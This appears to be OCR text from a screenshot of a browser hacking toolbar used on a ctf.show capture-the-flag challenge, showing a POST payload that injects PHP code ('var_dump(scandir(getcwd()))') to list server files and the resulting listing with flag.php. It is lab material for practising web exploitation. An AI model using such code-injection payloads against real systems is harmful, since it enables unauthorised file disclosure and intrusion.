 Load URL
https://551c9eee-d0df-42a0-a7ef-aaf4fc112700.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }